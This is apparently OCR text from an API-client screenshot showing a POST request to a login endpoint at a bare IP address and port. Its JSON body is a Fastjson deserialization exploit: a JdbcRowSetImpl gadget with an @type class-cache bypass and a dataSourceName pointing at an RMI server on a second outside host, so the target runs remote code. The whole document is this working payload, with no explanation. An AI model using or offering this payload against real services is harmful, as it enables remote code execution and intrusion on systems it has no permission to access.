 http://114.67.175.224:10017/login
Save
POST
http://114.67.175.224:10017/login
Send
Params Auth Headers (8) Body Pre-req. Tests Settings Cookies
raw JSON Beautify
1 {
2 "a":{
3 "@type":"java.lang.Class",
4 "val":"com.sun.rowset.JdbcRowSetImpl"
5 },
6 "b":{
7 "@type":"com.sun.rowset.JdbcRowSetImpl",
8 "dataSourceName":"rmi://175.178.153.72:9988/TouchFile",
9 "autoCommit":true
10 }
11 }